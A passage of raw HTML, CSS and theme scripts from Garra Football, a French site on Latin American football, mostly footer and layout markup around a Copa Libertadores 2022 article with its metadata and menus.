scoped>.tdi_153,.tdi_153 .tdc-columns{min-height:0}.tdi_153,.tdi_153 .tdc-columns{display:block}.tdi_153 .tdc-columns{width:100%}.tdi_153:before,.tdi_153:after{display:table}</style><div class="vc_column tdi_155  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_155{vertical-align:baseline}.tdi_155>.wpb_wrapper,.tdi_155>.wpb_wrapper>.tdc-elements{display:block}.tdi_155>.wpb_wrapper>.tdc-elements{width:100%}.tdi_155>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_155>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><a
href="https://garrafootball.com/copa-libertadores-2022-quarts-de-finale/"
rel="bookmark"
class="td-image-wrap td_block_wrap tdb_module_img tdb_module_img_0 tdi_156 td-animation-stack "
data-td-block-uid="tdi_156"
data-tdb-module-template-class="tdb_module_template_26512_0"
title="Copa Libertadores 2022 : quarts de finale"
><style>.tdi_156{margin-bottom:15px!important}@media (min-width:768px) and (max-width:1018px){.tdi_156{margin-bottom:12px!important}}@media (max-width:767px){.tdi_156{margin-bottom:12px!important}}</style><img class="entry-thumb" src="[data-uri]" alt="Quarts de finale de la Copa Libertadores 2022" title="copa-libertadores-2022-quarts-de-finale" data-type="image_tag" data-img-url="https://garrafootball.com/wp-content/uploads/2022/08/copa-libertadores-2022-quarts-de-finale-696x464.jpg"  width="696" height="464" /></a><h3  class="td_block_wrap tdb_module_title tdb_module_title_0 tdi_157"  data-td-block-uid="tdi_157" ><style>.tdi_157{margin-bottom:15px!important}@media (min-width:768px) and (max-width:1018px){.tdi_157{margin-bottom:8px!important}}@media (max-width:767px){.tdi_157{margin-bottom:8px!important}}</style><a href="https://garrafootball.com/copa-libertadores-2022-quarts-de-finale/" title="Copa Libertadores 2022 : quarts de finale">Copa Libertadores 2022 : quarts de finale</a></h3><div  class="td_block_wrap tdb_module_excerpt tdb_module_excerpt_0 tdi_158"  data-td-block-uid="tdi_158" ><style>.tdi_158{margin-bottom:20px!important}@media (min-width:768px) and (max-width:1018px){.tdi_158{margin-bottom:13px!important}}@media (max-width:767px){.tdi_158{margin-bottom:13px!important}}</style>A la fin de ces quarts de finale de Copa Libertadores, il ne reste plus que quatre équipes pour se disputer le titre de...</div></div></div></div></div><div id="tdi_159" class="tdc-row"><div class="vc_row tdi_160  wpb_row td-pb-row" ><style scoped>.tdi_160,.tdi_160 .tdc-columns{min-height:0}.tdi_160,.tdi_160 .tdc-columns{display:flex;flex-direction:column;flex-wrap:nowrap;justify-content:flex-end;align-items:flex-start}.tdi_160 .tdc-columns{width:100%}.tdi_160:before,.tdi_160:after{display:none}#tdi_159{flex-grow:1}.tdi_160{height:100%!important}.tdi_160 .td_block_wrap{text-align:left}</style><div class="vc_column tdi_162  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_162{vertical-align:baseline}.tdi_162>.wpb_wrapper,.tdi_162>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:column;flex-wrap:nowrap;justify-content:flex-end;align-items:flex-start}.tdi_162>.wpb_wrapper>.tdc-elements{width:100%}.tdi_162>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_162>.wpb_wrapper{width:100%;height:100%}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_164  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_164{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_164,.tdi_164 .tdc-inner-columns{display:block}.tdi_164 .tdc-inner-columns{width:100%}.tdi_164{width:calc(100% + (24px * 2))!important}.tdi_164 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_164{margin-bottom:8px!important;width:calc(100% + (14px * 2))!important}}@media (max-width:767px){.tdi_164{margin-bottom:8px!important;width:100%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_164{width:calc(100% + (20px * 2))!important}}</style><div class="vc_column_inner tdi_166  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_166{vertical-align:baseline}.tdi_166 .vc_column-inner>.wpb_wrapper,.tdi_166 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:baseline}.tdi_166 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_166 .vc_column-inner,.tdi_166 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}.tdi_166{padding-top:1px!important}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_module_taxonomies tdb_module_taxonomies_0 tdi_167"  data-td-block-uid="tdi_167" ><style>.tdi_167{margin-right:8px!important;padding-top:1px!important;padding-right:8px!important;border-color:var(--transparent-dark-green-2-forest-beat)!important;border-style:solid!important;border-width:0px 1px 0px 0px!important}@media (max-width:767px){.tdi_167{margin-right:6px!important;padding-right:6px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_167{margin-right:6px!important;padding-right:6px!important}}</style><a class="tdb-module-term tdb-term-63" href="https://garrafootball.com/conmebol/copa-libertadores/" data-taxonomy="category">Copa Libertadores</a></div><time class="td_block_wrap tdb_module_date tdb_module_date_0 tdi_168"  data-td-block-uid="tdi_168" ><style>.tdi_168{margin-right:8px!important;padding-top:1px!important;padding-right:8px!important;border-color:var(--transparent-dark-green-2-forest-beat)!important;border-style:solid!important;border-width:0px 1px 0px 0px!important}@media (min-width:768px) and (max-width:1018px){.tdi_168{margin-right:6px!important;padding-right:6px!important}}@media (max-width:767px){.tdi_168{margin-right:6px!important;padding-right:6px!important}}</style>Août 11, 2022</time><div class="td_block_wrap tdb_module_reading_time tdb_module_reading_time_0 tdi_169"  data-td-block-uid="tdi_169" ><style>.tdi_169{padding-top:1px!important}</style>3<div class="tdb-mrt-add-txt">minutes</div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div><div class="vc_column_inner tdi_171  wpb_column vc_column_container tdc-inner-column td-pb-span4 td-is-sticky"><style scoped>.tdi_171{vertical-align:baseline}.tdi_171 .vc_column-inner>.wpb_wrapper,.tdi_171 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_171 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" data-sticky-enabled-on="W3RydWUsdHJ1ZSx0cnVlLHRydWVd" data-sticky-offset="eyJhbGwiOiI5MCIsInBvcnRyYWl0IjoiODAifQ==" data-sticky-is-width-auto="W2ZhbHNlLGZhbHNlLGZhbHNlLGZhbHNlXQ=="><div class="td_block_wrap td-a-rec td-a-rec-id-custom-spot td-a-rec-img tdi_172 td_block_template_1"><style>.tdi_172{margin-bottom:0px!important}</style><style>.tdi_172.td-a-rec{text-align:center}.tdi_172.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_172 .td-element-style{z-index:-1}.tdi_172 .td-spot-id-spot_img_hidden{display:none}.tdi_172 .td-adspot-title{display:block}.tdi_172 .td_spot_img_all img,.tdi_172 .td_spot_img_tl img,.tdi_172 .td_spot_img_tp img,.tdi_172 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_172 .td_spot_img_all{display:none}.tdi_172 .td-adspot-title{display:block}}</style><div style="display: inline-block"><a href="" class="td_spot_img_all"><img data-src="https://garrafootball.com/wp-content/uploads/2025/11/rec1.jpg.webp"  alt="spot_img" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 400px; --smush-placeholder-aspect-ratio: 400/666;" /></a><a href="" class="td_spot_img_mob"><img data-src="https://garrafootball.com/wp-content/uploads/2025/11/rec1-mob.jpg.webp"  alt="spot_img" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 400px; --smush-placeholder-aspect-ratio: 400/400;" /></a></div></div></div></div></div></div></div></div></div></div></div></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Steve André"><meta itemprop="url" content="https://garrafootball.com/author/lamafootball/"></span><meta itemprop="datePublished" content="2022-09-08T17:28:18+02:00"><meta itemprop="dateModified" content="2022-09-08T17:29:33+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://garrafootball.com/copa-libertadores-2022-demi-finale/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://garrafootball.com/wp-content/uploads/2018/09/cropped-logo-garrafootball.png"></span><meta itemprop="name" content="Garra Football"></span><meta itemprop="headline" content="Copa Libertadores 2022 : Flamengo rejoint l&#039;Athletico en finale"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://garrafootball.com/wp-content/uploads/2022/09/demi-finales-libertadores-2022-scaled.jpg"><meta itemprop="width" content="1024"><meta itemprop="height" content="683"></span></article></div></div></div><div class="td-footer-template-wrap" style="position: relative"><div class="td-footer-wrap "><div id="tdi_173" class="tdc-zone"><div class="tdc_zone tdi_174  wpb_row td-pb-row"  ><style scoped>.tdi_174{min-height:0}</style><div id="tdi_175" class="tdc-row stretch_row_1600 td-stretch-content"><div class="vc_row tdi_176  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_176,.tdi_176 .tdc-columns{min-height:0}#tdi_175.tdc-row[class*='stretch_row']>.td-pb-row>.td-element-style,#tdi_175.tdc-row[class*='stretch_row']>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_176,.tdi_176 .tdc-columns{display:block}.tdi_176 .tdc-columns{width:100%}.tdi_176:before,.tdi_176:after{display:table}.tdi_176{margin-right:0px!important;margin-left:0px!important;padding-top:60px!important;padding-right:calc((100% - 1160px) / 2)!important;padding-bottom:30px!important;padding-left:calc((100% - 1160px) / 2)!important;position:relative}.tdi_176 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_176{padding-top:40px!important;padding-right:20px!important;padding-bottom:15px!important;padding-left:20px!important}}@media (max-width:767px){.tdi_176{margin-right:-20px!important;margin-left:-20px!important;padding-top:40px!important;padding-right:20px!important;padding-bottom:15px!important;padding-left:20px!important;width:auto!important}}</style><div class="tdi_175_rand_style td-element-style" ><style>.tdi_175_rand_style{background-color:var(--accent-forest-beat)!important}</style></div><div class="vc_column tdi_178  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_178{vertical-align:baseline}.tdi_178>.wpb_wrapper,.tdi_178>.wpb_wrapper>.tdc-elements{display:block}.tdi_178>.wpb_wrapper>.tdc-elements{width:100%}.tdi_178>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_178>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_180  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_180{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_180,.tdi_180 .tdc-inner-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:flex-start}.tdi_180 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_180{margin-left:-20px;margin-right:-20px}.tdi_180>.vc_column_inner,.tdi_180>.tdc-inner-columns>.vc_column_inner{padding-left:20px;padding-right:20px}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_180{margin-left:-15px;margin-right:-15px}.tdi_180>.vc_column_inner,.tdi_180>.tdc-inner-columns>.vc_column_inner{padding-left:15px;padding-right:15px}}}@media (max-width:767px){.tdi_180,.tdi_180 .tdc-inner-columns{flex-wrap:wrap}}.tdi_180{margin-bottom:60px!important}.tdi_180 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_180{margin-bottom:40px!important}}@media (max-width:767px){.tdi_180{margin-bottom:40px!important;width:100%!important}}</style><div class="vc_column_inner tdi_182  wpb_column vc_column_container tdc-inner-column td-pb-span4"><style scoped>.tdi_182{vertical-align:baseline}.tdi_182 .vc_column-inner>.wpb_wrapper,.tdi_182 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_182 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}div.tdi_182{width:28%!important}@media (max-width:767px){div.tdi_182{width:50%!important}}@media (max-width:767px){.tdi_182{padding-right:15px!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_183 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_183" ><style>.tdi_183 .tdb-logo-a,.tdi_183 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_183 .tdb-logo-svg-wrap{display:block}.tdi_183 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_183 .tdb-logo-img-wrap{display:block}.tdi_183 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_183 .tdb-logo-text-title{display:none}.tdi_183 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_183 .tdb-logo-icon{top:0px;display:block}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://garrafootball.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data lazyload" data-retina="https://garrafootball.com/wp-content/uploads/2019/09/retina-logo-garrafootball.jpg" data-src="https://garrafootball.com/wp-content/uploads/2020/11/logo-garrafootball-1.png.webp" alt="Logo"  title=""  width="272" height="90" src="[data-uri]" style="--smush-placeholder-width: 272px; --smush-placeholder-aspect-ratio: 272/90;" /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">Garra Football</span><span class="tdb-logo-text-tagline">La passion du foot latino !</span></span></a></div></div></div></div></div><div class="vc_column_inner tdi_185  wpb_column vc_column_container tdc-inner-column td-pb-span4"><style scoped>.tdi_185{vertical-align:baseline}.tdi_185 .vc_column-inner>.wpb_wrapper,.tdi_185 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_185 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}div.tdi_185{width:28%!important}@media (max-width:767px){div.tdi_185{width:50%!important}}@media (max-width:767px){.tdi_185{padding-left:15px!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_186 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_186" ><style>.tdi_186{margin-bottom:15px!important}@media (min-width:768px) and (max-width:1018px){.tdi_186{margin-bottom:8px!important}}@media (max-width:767px){.tdi_186{margin-bottom:8px!important}}</style><div class="td-block-row"><div class="td-block-span12 tdm-col"><style>body .tdi_187 .tdm-title:not(p):not(div){margin:0px}body .tdi_187 .tdm-title{color:var(--transparent-white-3-forest-beat)}.tdi_187 .tdm-title{font-family:var(--global-forest-beat)!important;font-size:18px!important;line-height:1.3!important;font-weight:700!important}@media (min-width:768px) and (max-width:1018px){.tdi_187 .tdm-title{font-size:16px!important}}@media (max-width:767px){.tdi_187 .tdm-title{font-size:16px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_187 "><h3 class="tdm-title tdm-title-sm">Menu</h3></div></div></div></div><div class="td_block_wrap td_block_list_menu tdi_188 td-blm-display-horizontal td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_188" ><style>.tdi_188{margin-bottom:0px!important}</style><style>body .tdi_188 ul{text-align:left;justify-content:flex-start;margin:0px}body .tdi_188 ul li a{justify-content:flex-start}body .tdi_188 .td-blm-menu-item-txt{flex-grow:1}body .tdi_188 ul li{margin-right:10px}body .tdi_188 ul li:last-child{margin-right:0}body .tdi_188 a,body .tdi_188 .td-blm-sub-icon{color:var(--white-forest-beat)}body .tdi_188 li.current-menu-item>a,body .tdi_188 li.current-menu-ancestor>a,body .tdi_188 li.current-category-ancestor>a,body .tdi_188 li.current-page-ancestor>a,body .tdi_188 a:hover,body .tdi_188 li.current-menu-item>a>.td-blm-sub-icon,body .tdi_188 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdi_188 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdi_188 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdi_188 a:hover>.td-blm-sub-icon{color:var(--white-forest-beat)}body .tdi_188 li{font-family:var(--global-forest-beat)!important;font-size:14px!important;line-height:1.4!important;font-weight:700!important}@media (min-width:768px) and (max-width:1018px){body .tdi_188 ul li{margin-right:6px}body .tdi_188 ul li:last-child{margin-right:0}body .tdi_188 li{font-size:13px!important}}@media (max-width:767px){body .tdi_188 ul li{margin-right:6px}body .tdi_188 ul li:last-child{margin-right:0}body .tdi_188 li{font-size:13px!important}}</style><div class="td-block-title-wrap"></div><div id=tdi_188 class="td_block_inner td-fix-index"><div class="menu-main-menu-container"><ul id="menu-main-menu-3" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25695"><a href="https://garrafootball.com/histoire/"><span class="td-blm-menu-item-txt">Histoire</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25699"><a href="https://garrafootball.com/joueurs-de-legende/"><span class="td-blm-menu-item-txt">Joueurs de légende</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25698"><a href="https://garrafootball.com/equipes-de-legende/"><span class="td-blm-menu-item-txt">Équipes de légende</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25696"><a href="https://garrafootball.com/classicos/"><span class="td-blm-menu-item-txt">Classicos</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25700"><a href="https://garrafootball.com/top-listes/"><span class="td-blm-menu-item-txt">Top listes</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2221"><a href="https://garrafootball.com/chants-de-supporters/"><span class="td-blm-menu-item-txt">Chants de supporters</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-25697"><a href="https://garrafootball.com/conmebol/"><span class="td-blm-menu-item-txt">CONMEBOL</span></a></li></ul></div></div></div></div></div></div><div class="vc_column_inner tdi_190  wpb_column vc_column_container tdc-inner-column td-pb-span4"><style scoped>.tdi_190{vertical-align:baseline;flex-grow:1}.tdi_190 .vc_column-inner>.wpb_wrapper,.tdi_190 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_190 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}@media (max-width:767px){div.tdi_190{width:100%!important}}@media (max-width:767px){.tdi_190{margin-top:30px!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_191 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_191" ><style>.tdi_191{margin-bottom:15px!important}@media (min-width:768px) and (max-width:1018px){.tdi_191{margin-bottom:8px!important}}@media (max-width:767px){.tdi_191{margin-bottom:8px!important}}</style><div class="td-block-row"><div class="td-block-span12 tdm-col"><style>body .tdi_192 .tdm-title:not(p):not(div){margin:0px}body .tdi_192 .tdm-title{color:var(--transparent-white-3-forest-beat)}.tdi_192 .tdm-title{font-family:var(--global-forest-beat)!important;font-size:18px!important;line-height:1.3!important;font-weight:700!important}@media (min-width:768px) and (max-width:1018px){.tdi_192 .tdm-title{font-size:16px!important}}@media (max-width:767px){.tdi_192 .tdm-title{font-size:16px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_192 "><h3 class="tdm-title tdm-title-sm">A propos</h3></div></div></div></div><div class="td_block_wrap tdm_block_inline_text_simplified_2 tdi_193 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_193" ><style>.tdm_block_inline_text_simplified_2{display:inline-block;margin-bottom:0;vertical-align:top;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:16px;line-height:1.8;text-align:left!important;color:#666;transform:translateZ(0)}.tdm_block_inline_text_simplified_2 .td-element-style{z-index:-1}.tdi_193{color:#ffffff}</style>Garra Football est un site amateur qui traite du football latino-américain dans son ensemble. Résultats, buts, histoires, rivalités... Le but est de proposer des contenus qui raviront tous les aficionados du football en Amérique latine.</div></div></div></div></div><div class="vc_row_inner tdi_195  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_195{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_195,.tdi_195 .tdc-inner-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_195 .tdc-inner-columns{width:100%}@media (max-width:767px){.tdi_195,.tdi_195 .tdc-inner-columns{flex-direction:column;align-items:flex-start}}</style><div class="vc_column_inner tdi_197  wpb_column vc_column_container tdc-inner-column td-pb-span6"><style scoped>.tdi_197{vertical-align:baseline;flex-grow:1}.tdi_197 .vc_column-inner>.wpb_wrapper,.tdi_197 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:flex-start}.tdi_197 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_197 .vc_column-inner,.tdi_197 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}@media (max-width:767px){.tdi_197{margin-bottom:8px!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_198 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_198" ><style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_198{text-align:left!important}.tdi_198 .tdm-descr{color:var(--transparent-white-3-forest-beat);font-family:var(--global-forest-beat)!important;font-size:13px!important;line-height:1.4!important}@media (min-width:768px) and (max-width:1018px){.tdi_198 .tdm-descr{font-size:12px!important}}</style><p class="tdm-descr">© Newspaper WordPress Theme by TagDiv</p></div></div></div></div><div class="vc_column_inner tdi_200  wpb_column vc_column_container tdc-inner-column td-pb-span6"><style scoped>.tdi_200{vertical-align:baseline}.tdi_200 .vc_column-inner>.wpb_wrapper,.tdi_200 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_200 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}div.tdi_200{width:auto!important}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_socials tdi_201 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_201" ><style>.tdi_202 .tdm-social-item i{font-size:12px;vertical-align:middle;line-height:20.4px}.tdi_202 .tdm-social-item i.td-icon-linkedin,.tdi_202 .tdm-social-item i.td-icon-pinterest,.tdi_202 .tdm-social-item i.td-icon-blogger,.tdi_202 .tdm-social-item i.td-icon-vimeo{font-size:9.6px}.tdi_202 .tdm-social-item{width:20.4px;height:20.4px;margin:5px 10px 5px 0}.tdi_202 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_202 .tdm-social-item i,.tds-team-member2 .tdi_202.tds-social1 .tdm-social-item i{color:var(--white-forest-beat)}.tdi_202 .tdm-social-item-wrap:hover i,.tds-team-member2 .tdi_202.tds-social1 .tdm-social-item:hover i{color:var(--white-forest-beat)}.tdi_202 .tdm-social-text{display:none;margin-left:2px;margin-right:18px}</style><div class="tdm-social-wrapper tds-social1 tdi_202"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/garrafootball"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="https://x.com/GarraFootball"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i><span style="display: none">Twitter</span></a></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <div id="amp-mobile-version-switcher" hidden>
<a rel="" href="https://garrafootball.com/copa-libertadores-2022-demi-finale/?amp=1">
Go to mobile version			</a></div> <script data-cfasync="false">var bU="https://garrafootball.com/wp-content/plugins/wp-youtube-lyte/lyte/";var mOs=navigator.userAgent.match(/(iphone|ipad|ipod|android)/i);style = document.createElement("style");style.type = "text/css";rules = document.createTextNode(".lyte-wrapper-audio div, .lyte-wrapper div {margin:0px; overflow:hidden;} .lyte,.lyMe{position:relative;padding-bottom:56.25%;height:0;overflow:hidden;background-color:#777;} .fourthree .lyMe, .fourthree .lyte {padding-bottom:75%;} .lidget{margin-bottom:5px;} .lidget .lyte, .widget .lyMe {padding-bottom:0!important;height:100%!important;} .lyte-wrapper-audio .lyte{height:38px!important;overflow:hidden;padding:0!important} .lyMe iframe, .lyte iframe,.lyte .pL{position:absolute !important;top:0;left:0;width:100%;height:100%!important;background:no-repeat scroll center #000;background-size:cover;cursor:pointer} .tC{left:0;position:absolute;top:0;width:100%} .tC{background-image:linear-gradient(to bottom,rgba(0,0,0,0.6),rgba(0,0,0,0))} .tT{color:#FFF;font-family:Roboto,sans-serif;font-size:16px;height:auto;text-align:left;padding:5px 10px 50px 10px} .play{background:no-repeat scroll 0 0 transparent;width:88px;height:63px;position:absolute;left:43%;left:calc(50% - 44px);left:-webkit-calc(50% - 44px);top:38%;top:calc(50% - 31px);top:-webkit-calc(50% - 31px);} .widget .play {top:30%;top:calc(45% - 31px);top:-webkit-calc(45% - 31px);transform:scale(0.6);-webkit-transform:scale(0.6);-ms-transform:scale(0.6);} .lyte:hover .play{background-position:0 -65px;} .lyte-audio .pL{max-height:38px!important} .lyte-audio iframe{height:438px!important} .lyte .ctrl{background:repeat scroll 0 -220px rgba(0,0,0,0.3);width:100%;height:40px;bottom:0px;left:0;position:absolute;} .lyte-wrapper .ctrl{display:none}.Lctrl{background:no-repeat scroll 0 -137px transparent;width:158px;height:40px;bottom:0;left:0;position:absolute} .Rctrl{background:no-repeat scroll -42px -179px transparent;width:117px;height:40px;bottom:0;right:0;position:absolute;padding-right:10px;}.lyte-audio .play{display:none}.lyte-audio .ctrl{background-color:rgba(0,0,0,1)}.lyte .hidden{display:none} .lyte-align.aligncenter{display:flex;flex-direction:column;align-items:center}.lyte-align.alignwide > *{width:auto !important}.lyte-align.alignfull > *{width:auto !important}");if(style.styleSheet) { style.styleSheet.cssText = rules.nodeValue;} else {style.appendChild(rules);}document.getElementsByTagName("head")[0].appendChild(style);</script><script data-cfasync="false" async src="https://garrafootball.com/wp-content/plugins/wp-youtube-lyte/lyte/lyte-min.js?wyl_version=1.7.29"></script> <script id="smush-lazy-load-js-before" type="litespeed/javascript">var smushLazyLoadOptions={"autoResizingEnabled":!1,"autoResizeOptions":{"precision":5,"skipAutoWidth":!0}}</script> <script></script>  <script id="td-generated-footer-js" type="litespeed/javascript">jQuery().ready(function(){var blockUid='tdi_8',$blockObj=jQuery('.tdi_8'),modalUid='td_m_4ae6',$modalObj=$blockObj.find('.tdm-popup-modal-wrap'),show_modal_in_composer='';if($modalObj.length&&modalUid!==''){var tdPopupModalItem=new tdPopupModal.item(),$triggerBtnObj=$blockObj.find('> .tds-button > a.tdm-btn');tdPopupModalItem.uid=modalUid;tdPopupModalItem.blockUid=blockUid;tdPopupModalItem.modalObj=$modalObj;tdPopupModalItem.closeModals=[];tdPopupModalItem._modal_open_position='over-screen';tdPopupModalItem._site_scroll='1';if($triggerBtnObj.length){tdPopupModalItem.triggerBtnObj=$triggerBtnObj}
tdPopupModalItem._modal_trigger_types={"button":[]};tdPopupModalItem._modal_content_load='';tdPopupModal.addItem(tdPopupModalItem)}});jQuery(document).ready(function(){var tdbMenuItem=new tdbMenu.item();tdbMenuItem.blockUid='tdi_32';tdbMenuItem.jqueryObj=jQuery('.tdi_32');tdbMenuItem.blockAtts='{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"","show_excerpt":"none","show_com":"none","show_date":"","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","menu_id":"53","text_color":"var(--white-forest-beat)","f_elem_font_family":"global-forest-beat_global","f_elem_font_transform":"none","f_elem_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTQifQ==","f_elem_font_line_height":"eyJhbGwiOiI3MHB4IiwicG9ydHJhaXQiOiI2MHB4In0=","f_elem_font_weight":"700","elem_padd":"0","elem_space":"eyJhbGwiOiIzNCIsInBvcnRyYWl0IjoiMjQifQ==","tds_menu_active":"tds_menu_active1","tds_menu_active2-border_color":"var(--white-forest-beat)","tds_menu_active1-line_color":"var(--white-forest-beat)","tds_menu_active1-line_alignment":"eyJhbGwiOjIwLCJwb3J0cmFpdCI6IjE3In0=","tds_menu_active1-line_height":"2","mm_align_screen":"yes","mm_width":"eyJhbGwiOiJjYWxjKDEwMCUgLSA2MHB4KSIsImxhbmRzY2FwZSI6ImNhbGMoMTAwJSAtIDQwcHgpIiwicG9ydHJhaXQiOiIxMDAlIn0=","mm_border_size":"0","mm_shadow_shadow_size":"0","image_height":"60","meta_padding":"eyJhbGwiOiIxNXB4IDAgMCIsInBvcnRyYWl0IjoiMTJweCAwIDAifQ==","art_title":"eyJhbGwiOiIwIDAgMTBweCIsInBvcnRyYWl0IjoiMCAw